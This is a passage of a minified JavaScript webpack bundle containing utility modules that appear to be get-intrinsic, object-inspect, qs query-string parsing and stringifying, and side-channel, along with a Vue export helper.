otype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},g=n(9148),b=n(5769),w=g.call(Function.call,Array.prototype.concat),S=g.call(Function.apply,Array.prototype.splice),x=g.call(Function.call,String.prototype.replace),O=g.call(Function.call,String.prototype.slice),_=g.call(Function.call,RegExp.prototype.exec),C=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,E=/\\(\\)?/g,j=function(e){var t=O(e,0,1),n=O(e,-1);if("%"===t&&"%"!==n)throw new o("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==t)throw new o("invalid intrinsic syntax, expected opening `%`");var r=[];return x(e,C,(function(e,t,n,o){r[r.length]=n?x(o,E,"$1"):t||e})),r},k=function(e,t){var n,r=e;if(b(y,r)&&(n=y[r],r="%"+n[0]+"%"),b(v,r)){var i=v[r];if(i===d&&(i=m(r)),"undefined"===typeof i&&!t)throw new a("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:i}}throw new o("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!==typeof e||0===e.length)throw new a("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!==typeof t)throw new a('"allowMissing" argument must be a boolean');if(null===_(/^%?[^%]*%?$/,e))throw new o("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=j(e),r=n.length>0?n[0]:"",i=k("%"+r+"%",t),l=i.name,u=i.value,c=!1,p=i.alias;p&&(r=p[0],S(n,w([0,1],p)));for(var f=1,d=!0;f<n.length;f+=1){var h=n[f],m=O(h,0,1),y=O(h,-1);if(('"'===m||"'"===m||"`"===m||'"'===y||"'"===y||"`"===y)&&m!==y)throw new o("property names with quotes must have matching quotes");if("constructor"!==h&&d||(c=!0),r+="."+h,l="%"+r+"%",b(v,l))u=v[l];else if(null!=u){if(!(h in u)){if(!t)throw new a("base intrinsic for "+e+" exists, but the property is not available.");return}if(s&&f+1>=n.length){var g=s(u,h);d=!!g,u=d&&"get"in g&&!("originalValue"in g.get)?g.get:u[h]}else d=b(u,h),u=u[h];d&&!c&&(v[l]=u)}}return u}},2763:function(e,t,n){"use strict";var r="undefined"!==typeof Symbol&&Symbol,o=n(3994);e.exports=function(){return"function"===typeof r&&("function"===typeof Symbol&&("symbol"===typeof r("foo")&&("symbol"===typeof Symbol("bar")&&o())))}},3994:function(e){"use strict";e.exports=function(){if("function"!==typeof Symbol||"function"!==typeof Object.getOwnPropertySymbols)return!1;if("symbol"===typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"===typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;var r=42;for(t in e[t]=r,e)return!1;if("function"===typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"===typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var o=Object.getOwnPropertySymbols(e);if(1!==o.length||o[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"===typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(e,t);if(i.value!==r||!0!==i.enumerable)return!1}return!0}},5769:function(e,t,n){"use strict";var r=n(9148);e.exports=r.call(Function.call,Object.prototype.hasOwnProperty)},5812:function(e,t,n){n(7658);var r="function"===typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&r?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=r&&o&&"function"===typeof o.get?o.get:null,a=r&&Map.prototype.forEach,l="function"===typeof Set&&Set.prototype,s=Object.getOwnPropertyDescriptor&&l?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,u=l&&s&&"function"===typeof s.get?s.get:null,c=l&&Set.prototype.forEach,p="function"===typeof WeakMap&&WeakMap.prototype,f=p?WeakMap.prototype.has:null,d="function"===typeof WeakSet&&WeakSet.prototype,h=d?WeakSet.prototype.has:null,v="function"===typeof WeakRef&&WeakRef.prototype,m=v?WeakRef.prototype.deref:null,y=Boolean.prototype.valueOf,g=Object.prototype.toString,b=Function.prototype.toString,w=String.prototype.match,S=String.prototype.slice,x=String.prototype.replace,O=String.prototype.toUpperCase,_=String.prototype.toLowerCase,C=RegExp.prototype.test,E=Array.prototype.concat,j=Array.prototype.join,k=Array.prototype.slice,A=Math.floor,P="function"===typeof BigInt?BigInt.prototype.valueOf:null,F=Object.getOwnPropertySymbols,I="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?Symbol.prototype.toString:null,T="function"===typeof Symbol&&"object"===typeof Symbol.iterator,R="function"===typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===T||"symbol")?Symbol.toStringTag:null,M=Object.prototype.propertyIsEnumerable,U=("function"===typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(e){return e.__proto__}:null);function L(e,t){if(e===1/0||e===-1/0||e!==e||e&&e>-1e3&&e<1e3||C.call(/e/,t))return t;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"===typeof e){var r=e<0?-A(-e):A(e);if(r!==e){var o=String(r),i=S.call(t,o.length+1);return x.call(o,n,"$&_")+"."+x.call(x.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return x.call(t,n,"$&_")}var D=n(4654),N=D.custom,B=Y(N)?N:null;function H(e,t,n){var r="double"===(n.quoteStyle||t)?'"':"'";return r+e+r}function q(e){return x.call(String(e),/"/g,"&quot;")}function Z(e){return"[object Array]"===ee(e)&&(!R||!("object"===typeof e&&R in e))}function z(e){return"[object Date]"===ee(e)&&(!R||!("object"===typeof e&&R in e))}function $(e){return"[object RegExp]"===ee(e)&&(!R||!("object"===typeof e&&R in e))}function W(e){return"[object Error]"===ee(e)&&(!R||!("object"===typeof e&&R in e))}function V(e){return"[object String]"===ee(e)&&(!R||!("object"===typeof e&&R in e))}function K(e){return"[object Number]"===ee(e)&&(!R||!("object"===typeof e&&R in e))}function J(e){return"[object Boolean]"===ee(e)&&(!R||!("object"===typeof e&&R in e))}function Y(e){if(T)return e&&"object"===typeof e&&e instanceof Symbol;if("symbol"===typeof e)return!0;if(!e||"object"!==typeof e||!I)return!1;try{return I.call(e),!0}catch(t){}return!1}function G(e){if(!e||"object"!==typeof e||!P)return!1;try{return P.call(e),!0}catch(t){}return!1}e.exports=function e(t,n,r,o){var l=n||{};if(X(l,"quoteStyle")&&"single"!==l.quoteStyle&&"double"!==l.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(X(l,"maxStringLength")&&("number"===typeof l.maxStringLength?l.maxStringLength<0&&l.maxStringLength!==1/0:null!==l.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var s=!X(l,"customInspect")||l.customInspect;if("boolean"!==typeof s&&"symbol"!==s)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(X(l,"indent")&&null!==l.indent&&"\t"!==l.indent&&!(parseInt(l.indent,10)===l.indent&&l.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(X(l,"numericSeparator")&&"boolean"!==typeof l.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var p=l.numericSeparator;if("undefined"===typeof t)return"undefined";if(null===t)return"null";if("boolean"===typeof t)return t?"true":"false";if("string"===typeof t)return ue(t,l);if("number"===typeof t){if(0===t)return 1/0/t>0?"0":"-0";var f=String(t);return p?L(t,f):f}if("bigint"===typeof t){var d=String(t)+"n";return p?L(t,d):d}var h="undefined"===typeof l.depth?5:l.depth;if("undefined"===typeof r&&(r=0),r>=h&&h>0&&"object"===typeof t)return Z(t)?"[Array]":"[Object]";var v=ve(l,r);if("undefined"===typeof o)o=[];else if(ne(o,t)>=0)return"[Circular]";function m(t,n,i){if(n&&(o=k.call(o),o.push(n)),i){var a={depth:l.depth};return X(l,"quoteStyle")&&(a.quoteStyle=l.quoteStyle),e(t,a,r+1,o)}return e(t,l,r+1,o)}if("function"===typeof t&&!$(t)){var g=te(t),b=ye(t,m);return"[Function"+(g?": "+g:" (anonymous)")+"]"+(b.length>0?" { "+j.call(b,", ")+" }":"")}if(Y(t)){var w=T?x.call(String(t),/^(Symbol\(.*\))_[^)]*$/,"$1"):I.call(t);return"object"!==typeof t||T?w:pe(w)}if(se(t)){for(var O="<"+_.call(String(t.nodeName)),C=t.attributes||[],A=0;A<C.length;A++)O+=" "+C[A].name+"="+H(q(C[A].value),"double",l);return O+=">",t.childNodes&&t.childNodes.length&&(O+="..."),O+="</"+_.call(String(t.nodeName))+">",O}if(Z(t)){if(0===t.length)return"[]";var F=ye(t,m);return v&&!he(F)?"["+me(F,v)+"]":"[ "+j.call(F,", ")+" ]"}if(W(t)){var N=ye(t,m);return"cause"in Error.prototype||!("cause"in t)||M.call(t,"cause")?0===N.length?"["+String(t)+"]":"{ ["+String(t)+"] "+j.call(N,", ")+" }":"{ ["+String(t)+"] "+j.call(E.call("[cause]: "+m(t.cause),N),", ")+" }"}if("object"===typeof t&&s){if(B&&"function"===typeof t[B]&&D)return D(t,{depth:h-r});if("symbol"!==s&&"function"===typeof t.inspect)return t.inspect()}if(re(t)){var Q=[];return a.call(t,(function(e,n){Q.push(m(n,t,!0)+" => "+m(e,t))})),de("Map",i.call(t),Q,v)}if(ae(t)){var ce=[];return c.call(t,(function(e){ce.push(m(e,t))})),de("Set",u.call(t),ce,v)}if(oe(t))return fe("WeakMap");if(le(t))return fe("WeakSet");if(ie(t))return fe("WeakRef");if(K(t))return pe(m(Number(t)));if(G(t))return pe(m(P.call(t)));if(J(t))return pe(y.call(t));if(V(t))return pe(m(String(t)));if(!z(t)&&!$(t)){var ge=ye(t,m),be=U?U(t)===Object.prototype:t instanceof Object||t.constructor===Object,we=t instanceof Object?"":"null prototype",Se=!be&&R&&Object(t)===t&&R in t?S.call(ee(t),8,-1):we?"Object":"",xe=be||"function"!==typeof t.constructor?"":t.constructor.name?t.constructor.name+" ":"",Oe=xe+(Se||we?"["+j.call(E.call([],Se||[],we||[]),": ")+"] ":"");return 0===ge.length?Oe+"{}":v?Oe+"{"+me(ge,v)+"}":Oe+"{ "+j.call(ge,", ")+" }"}return String(t)};var Q=Object.prototype.hasOwnProperty||function(e){return e in this};function X(e,t){return Q.call(e,t)}function ee(e){return g.call(e)}function te(e){if(e.name)return e.name;var t=w.call(b.call(e),/^function\s*([\w$]+)/);return t?t[1]:null}function ne(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}function re(e){if(!i||!e||"object"!==typeof e)return!1;try{i.call(e);try{u.call(e)}catch(t){return!0}return e instanceof Map}catch(n){}return!1}function oe(e){if(!f||!e||"object"!==typeof e)return!1;try{f.call(e,f);try{h.call(e,h)}catch(t){return!0}return e instanceof WeakMap}catch(n){}return!1}function ie(e){if(!m||!e||"object"!==typeof e)return!1;try{return m.call(e),!0}catch(t){}return!1}function ae(e){if(!u||!e||"object"!==typeof e)return!1;try{u.call(e);try{i.call(e)}catch(t){return!0}return e instanceof Set}catch(n){}return!1}function le(e){if(!h||!e||"object"!==typeof e)return!1;try{h.call(e,h);try{f.call(e,f)}catch(t){return!0}return e instanceof WeakSet}catch(n){}return!1}function se(e){return!(!e||"object"!==typeof e)&&("undefined"!==typeof HTMLElement&&e instanceof HTMLElement||"string"===typeof e.nodeName&&"function"===typeof e.getAttribute)}function ue(e,t){if(e.length>t.maxStringLength){var n=e.length-t.maxStringLength,r="... "+n+" more character"+(n>1?"s":"");return ue(S.call(e,0,t.maxStringLength),t)+r}var o=x.call(x.call(e,/(['\\])/g,"\\$1"),/[\x00-\x1f]/g,ce);return H(o,"single",t)}function ce(e){var t=e.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[t];return n?"\\"+n:"\\x"+(t<16?"0":"")+O.call(t.toString(16))}function pe(e){return"Object("+e+")"}function fe(e){return e+" { ? }"}function de(e,t,n,r){var o=r?me(n,r):j.call(n,", ");return e+" ("+t+") {"+o+"}"}function he(e){for(var t=0;t<e.length;t++)if(ne(e[t],"\n")>=0)return!1;return!0}function ve(e,t){var n;if("\t"===e.indent)n="\t";else{if(!("number"===typeof e.indent&&e.indent>0))return null;n=j.call(Array(e.indent+1)," ")}return{base:n,prev:j.call(Array(t+1),n)}}function me(e,t){if(0===e.length)return"";var n="\n"+t.prev+t.base;return n+j.call(e,","+n)+"\n"+t.prev}function ye(e,t){var n=Z(e),r=[];if(n){r.length=e.length;for(var o=0;o<e.length;o++)r[o]=X(e,o)?t(e[o],e):""}var i,a="function"===typeof F?F(e):[];if(T){i={};for(var l=0;l<a.length;l++)i["$"+a[l]]=a[l]}for(var s in e)X(e,s)&&(n&&String(Number(s))===s&&s<e.length||T&&i["$"+s]instanceof Symbol||(C.call(/[^\w$]/,s)?r.push(t(s,e)+": "+t(e[s],e)):r.push(s+": "+t(e[s],e))));if("function"===typeof F)for(var u=0;u<a.length;u++)M.call(e,a[u])&&r.push("["+t(a[u])+"]: "+t(e[a[u]],e));return r}},9734:function(e){"use strict";var t=String.prototype.replace,n=/%20/g,r={RFC1738:"RFC1738",RFC3986:"RFC3986"};e.exports={default:r.RFC3986,formatters:{RFC1738:function(e){return t.call(e,n,"+")},RFC3986:function(e){return String(e)}},RFC1738:r.RFC1738,RFC3986:r.RFC3986}},5410:function(e,t,n){"use strict";var r=n(6383),o=n(5730),i=n(9734);e.exports={formats:i,parse:o,stringify:r}},5730:function(e,t,n){"use strict";n(7658);var r=n(2898),o=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:r.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},l=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},s=function(e,t){return e&&"string"===typeof e&&t.comma&&e.indexOf(",")>-1?e.split(","):e},u="utf8=%26%2310003%3B",c="utf8=%E2%9C%93",p=function(e,t){var n,p={},f=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,d=t.parameterLimit===1/0?void 0:t.parameterLimit,h=f.split(t.delimiter,d),v=-1,m=t.charset;if(t.charsetSentinel)for(n=0;n<h.length;++n)0===h[n].indexOf("utf8=")&&(h[n]===c?m="utf-8":h[n]===u&&(m="iso-8859-1"),v=n,n=h.length);for(n=0;n<h.length;++n)if(n!==v){var y,g,b=h[n],w=b.indexOf("]="),S=-1===w?b.indexOf("="):w+1;-1===S?(y=t.decoder(b,a.decoder,m,"key"),g=t.strictNullHandling?null:""):(y=t.decoder(b.slice(0,S),a.decoder,m,"key"),g=r.maybeMap(s(b.slice(S+1),t),(function(e){return t.decoder(e,a.decoder,m,"value")}))),g&&t.interpretNumericEntities&&"iso-8859-1"===m&&(g=l(g)),b.indexOf("[]=")>-1&&(g=i(g)?[g]:g),o.call(p,y)?p[y]=r.combine(p[y],g):p[y]=g}return p},f=function(e,t,n,r){for(var o=r?t:s(t,n),i=e.length-1;i>=0;--i){var a,l=e[i];if("[]"===l&&n.parseArrays)a=[].concat(o);else{a=n.plainObjects?Object.create(null):{};var u="["===l.charAt(0)&&"]"===l.charAt(l.length-1)?l.slice(1,-1):l,c=parseInt(u,10);n.parseArrays||""!==u?!isNaN(c)&&l!==u&&String(c)===u&&c>=0&&n.parseArrays&&c<=n.arrayLimit?(a=[],a[c]=o):"__proto__"!==u&&(a[u]=o):a={0:o}}o=a}return o},d=function(e,t,n,r){if(e){var i=n.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,a=/(\[[^[\]]*])/,l=/(\[[^[\]]*])/g,s=n.depth>0&&a.exec(i),u=s?i.slice(0,s.index):i,c=[];if(u){if(!n.plainObjects&&o.call(Object.prototype,u)&&!n.allowPrototypes)return;c.push(u)}var p=0;while(n.depth>0&&null!==(s=l.exec(i))&&p<n.depth){if(p+=1,!n.plainObjects&&o.call(Object.prototype,s[1].slice(1,-1))&&!n.allowPrototypes)return;c.push(s[1])}return s&&c.push("["+i.slice(s.index)+"]"),f(c,t,n,r)}},h=function(e){if(!e)return a;if(null!==e.decoder&&void 0!==e.decoder&&"function"!==typeof e.decoder)throw new TypeError("Decoder has to be a function.");if("undefined"!==typeof e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var t="undefined"===typeof e.charset?a.charset:e.charset;return{allowDots:"undefined"===typeof e.allowDots?a.allowDots:!!e.allowDots,allowPrototypes:"boolean"===typeof e.allowPrototypes?e.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"===typeof e.allowSparse?e.allowSparse:a.allowSparse,arrayLimit:"number"===typeof e.arrayLimit?e.arrayLimit:a.arrayLimit,charset:t,charsetSentinel:"boolean"===typeof e.charsetSentinel?e.charsetSentinel:a.charsetSentinel,comma:"boolean"===typeof e.comma?e.comma:a.comma,decoder:"function"===typeof e.decoder?e.decoder:a.decoder,delimiter:"string"===typeof e.delimiter||r.isRegExp(e.delimiter)?e.delimiter:a.delimiter,depth:"number"===typeof e.depth||!1===e.depth?+e.depth:a.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"===typeof e.interpretNumericEntities?e.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"===typeof e.parameterLimit?e.parameterLimit:a.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"===typeof e.plainObjects?e.plainObjects:a.plainObjects,strictNullHandling:"boolean"===typeof e.strictNullHandling?e.strictNullHandling:a.strictNullHandling}};e.exports=function(e,t){var n=h(t);if(""===e||null===e||"undefined"===typeof e)return n.plainObjects?Object.create(null):{};for(var o="string"===typeof e?p(e,n):e,i=n.plainObjects?Object.create(null):{},a=Object.keys(o),l=0;l<a.length;++l){var s=a[l],u=d(s,o[s],n,"string"===typeof e);i=r.merge(i,u,n)}return!0===n.allowSparse?i:r.compact(i)}},6383:function(e,t,n){"use strict";n(7658);var r=n(4525),o=n(2898),i=n(9734),a=Object.prototype.hasOwnProperty,l={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},s=Array.isArray,u=String.prototype.split,c=Array.prototype.push,p=function(e,t){c.apply(e,s(t)?t:[t])},f=Date.prototype.toISOString,d=i["default"],h={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:o.encode,encodeValuesOnly:!1,format:d,formatter:i.formatters[d],indices:!1,serializeDate:function(e){return f.call(e)},skipNulls:!1,strictNullHandling:!1},v=function(e){return"string"===typeof e||"number"===typeof e||"boolean"===typeof e||"symbol"===typeof e||"bigint"===typeof e},m={},y=function e(t,n,i,a,l,c,f,d,y,g,b,w,S,x,O,_){var C=t,E=_,j=0,k=!1;while(void 0!==(E=E.get(m))&&!k){var A=E.get(t);if(j+=1,"undefined"!==typeof A){if(A===j)throw new RangeError("Cyclic object value");k=!0}"undefined"===typeof E.get(m)&&(j=0)}if("function"===typeof d?C=d(n,C):C instanceof Date?C=b(C):"comma"===i&&s(C)&&(C=o.maybeMap(C,(function(e){return e instanceof Date?b(e):e}))),null===C){if(l)return f&&!x?f(n,h.encoder,O,"key",w):n;C=""}if(v(C)||o.isBuffer(C)){if(f){var P=x?n:f(n,h.encoder,O,"key",w);if("comma"===i&&x){for(var F=u.call(String(C),","),I="",T=0;T<F.length;++T)I+=(0===T?"":",")+S(f(F[T],h.encoder,O,"value",w));return[S(P)+(a&&s(C)&&1===F.length?"[]":"")+"="+I]}return[S(P)+"="+S(f(C,h.encoder,O,"value",w))]}return[S(n)+"="+S(String(C))]}var R,M=[];if("undefined"===typeof C)return M;if("comma"===i&&s(C))R=[{value:C.length>0?C.join(",")||null:void 0}];else if(s(d))R=d;else{var U=Object.keys(C);R=y?U.sort(y):U}for(var L=a&&s(C)&&1===C.length?n+"[]":n,D=0;D<R.length;++D){var N=R[D],B="object"===typeof N&&"undefined"!==typeof N.value?N.value:C[N];if(!c||null!==B){var H=s(C)?"function"===typeof i?i(L,N):L:L+(g?"."+N:"["+N+"]");_.set(t,j);var q=r();q.set(m,_),p(M,e(B,H,i,a,l,c,f,d,y,g,b,w,S,x,O,q))}}return M},g=function(e){if(!e)return h;if(null!==e.encoder&&"undefined"!==typeof e.encoder&&"function"!==typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||h.charset;if("undefined"!==typeof e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=i["default"];if("undefined"!==typeof e.format){if(!a.call(i.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var r=i.formatters[n],o=h.filter;return("function"===typeof e.filter||s(e.filter))&&(o=e.filter),{addQueryPrefix:"boolean"===typeof e.addQueryPrefix?e.addQueryPrefix:h.addQueryPrefix,allowDots:"undefined"===typeof e.allowDots?h.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"===typeof e.charsetSentinel?e.charsetSentinel:h.charsetSentinel,delimiter:"undefined"===typeof e.delimiter?h.delimiter:e.delimiter,encode:"boolean"===typeof e.encode?e.encode:h.encode,encoder:"function"===typeof e.encoder?e.encoder:h.encoder,encodeValuesOnly:"boolean"===typeof e.encodeValuesOnly?e.encodeValuesOnly:h.encodeValuesOnly,filter:o,format:n,formatter:r,serializeDate:"function"===typeof e.serializeDate?e.serializeDate:h.serializeDate,skipNulls:"boolean"===typeof e.skipNulls?e.skipNulls:h.skipNulls,sort:"function"===typeof e.sort?e.sort:null,strictNullHandling:"boolean"===typeof e.strictNullHandling?e.strictNullHandling:h.strictNullHandling}};e.exports=function(e,t){var n,o,i=e,a=g(t);"function"===typeof a.filter?(o=a.filter,i=o("",i)):s(a.filter)&&(o=a.filter,n=o);var u,c=[];if("object"!==typeof i||null===i)return"";u=t&&t.arrayFormat in l?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var f=l[u];if(t&&"commaRoundTrip"in t&&"boolean"!==typeof t.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var d="comma"===f&&t&&t.commaRoundTrip;n||(n=Object.keys(i)),a.sort&&n.sort(a.sort);for(var h=r(),v=0;v<n.length;++v){var m=n[v];a.skipNulls&&null===i[m]||p(c,y(i[m],m,f,d,a.strictNullHandling,a.skipNulls,a.encode?a.encoder:null,a.filter,a.sort,a.allowDots,a.serializeDate,a.format,a.formatter,a.encodeValuesOnly,a.charset,h))}var b=c.join(a.delimiter),w=!0===a.addQueryPrefix?"?":"";return a.charsetSentinel&&("iso-8859-1"===a.charset?w+="utf8=%26%2310003%3B&":w+="utf8=%E2%9C%93&"),b.length>0?w+b:""}},2898:function(e,t,n){"use strict";n(7658);var r=n(9734),o=Object.prototype.hasOwnProperty,i=Array.isArray,a=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),l=function(e){while(e.length>1){var t=e.pop(),n=t.obj[t.prop];if(i(n)){for(var r=[],o=0;o<n.length;++o)"undefined"!==typeof n[o]&&r.push(n[o]);t.obj[t.prop]=r}}},s=function(e,t){for(var n=t&&t.plainObjects?Object.create(null):{},r=0;r<e.length;++r)"undefined"!==typeof e[r]&&(n[r]=e[r]);return n},u=function e(t,n,r){if(!n)return t;if("object"!==typeof n){if(i(t))t.push(n);else{if(!t||"object"!==typeof t)return[t,n];(r&&(r.plainObjects||r.allowPrototypes)||!o.call(Object.prototype,n))&&(t[n]=!0)}return t}if(!t||"object"!==typeof t)return[t].concat(n);var a=t;return i(t)&&!i(n)&&(a=s(t,r)),i(t)&&i(n)?(n.forEach((function(n,i){if(o.call(t,i)){var a=t[i];a&&"object"===typeof a&&n&&"object"===typeof n?t[i]=e(a,n,r):t.push(n)}else t[i]=n})),t):Object.keys(n).reduce((function(t,i){var a=n[i];return o.call(t,i)?t[i]=e(t[i],a,r):t[i]=a,t}),a)},c=function(e,t){return Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),e)},p=function(e,t,n){var r=e.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(o){return r}},f=function(e,t,n,o,i){if(0===e.length)return e;var l=e;if("symbol"===typeof e?l=Symbol.prototype.toString.call(e):"string"!==typeof e&&(l=String(e)),"iso-8859-1"===n)return escape(l).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var s="",u=0;u<l.length;++u){var c=l.charCodeAt(u);45===c||46===c||95===c||126===c||c>=48&&c<=57||c>=65&&c<=90||c>=97&&c<=122||i===r.RFC1738&&(40===c||41===c)?s+=l.charAt(u):c<128?s+=a[c]:c<2048?s+=a[192|c>>6]+a[128|63&c]:c<55296||c>=57344?s+=a[224|c>>12]+a[128|c>>6&63]+a[128|63&c]:(u+=1,c=65536+((1023&c)<<10|1023&l.charCodeAt(u)),s+=a[240|c>>18]+a[128|c>>12&63]+a[128|c>>6&63]+a[128|63&c])}return s},d=function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var o=t[r],i=o.obj[o.prop],a=Object.keys(i),s=0;s<a.length;++s){var u=a[s],c=i[u];"object"===typeof c&&null!==c&&-1===n.indexOf(c)&&(t.push({obj:i,prop:u}),n.push(c))}return l(t),e},h=function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},v=function(e){return!(!e||"object"!==typeof e)&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},m=function(e,t){return[].concat(e,t)},y=function(e,t){if(i(e)){for(var n=[],r=0;r<e.length;r+=1)n.push(t(e[r]));return n}return t(e)};e.exports={arrayToObject:s,assign:c,combine:m,compact:d,decode:p,encode:f,isBuffer:v,isRegExp:h,maybeMap:y,merge:u}},4525:function(e,t,n){"use strict";var r=n(8692),o=n(5477),i=n(5812),a=r("%TypeError%"),l=r("%WeakMap%",!0),s=r("%Map%",!0),u=o("WeakMap.prototype.get",!0),c=o("WeakMap.prototype.set",!0),p=o("WeakMap.prototype.has",!0),f=o("Map.prototype.get",!0),d=o("Map.prototype.set",!0),h=o("Map.prototype.has",!0),v=function(e,t){for(var n,r=e;null!==(n=r.next);r=n)if(n.key===t)return r.next=n.next,n.next=e.next,e.next=n,n},m=function(e,t){var n=v(e,t);return n&&n.value},y=function(e,t,n){var r=v(e,t);r?r.value=n:e.next={key:t,next:e.next,value:n}},g=function(e,t){return!!v(e,t)};e.exports=function(){var e,t,n,r={assert:function(e){if(!r.has(e))throw new a("Side channel does not contain "+i(e))},get:function(r){if(l&&r&&("object"===typeof r||"function"===typeof r)){if(e)return u(e,r)}else if(s){if(t)return f(t,r)}else if(n)return m(n,r)},has:function(r){if(l&&r&&("object"===typeof r||"function"===typeof r)){if(e)return p(e,r)}else if(s){if(t)return h(t,r)}else if(n)return g(n,r);return!1},set:function(r,o){l&&r&&("object"===typeof r||"function"===typeof r)?(e||(e=new l),c(e,r,o)):s?(t||(t=new s),d(t,r,o)):(n||(n={key:{},next:null}),y(n,r,o))}};return r}},89:function(e,t){"use strict";t.Z=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n}},2748:function(e,t,n){"use strict";n.d(t,{BAP:function(){return fe},G7x:function(){return lt},K41:function(){return ee},K5e:function(){return c},Rrw:function(){return dt},Tkc:function(){return Je},Tw$:function(){return V},Vtw:function(){return k},XdH:function(){return x},c5o:function(){return tt},cEj:function(){return Fe},caK:function(){return Ce},gbz:function(){return Le},nt8:function(){return m},ohl:function(){return Ze},olP:function(){return R},tsQ:function(){return ge},x8P:function(){return ae},yGk:function(){return H}});var r=n(3396),o=(e,t)=>{let n=e.__vccOpts||e;for(let[r,o]of t)n[r]=o;return n};
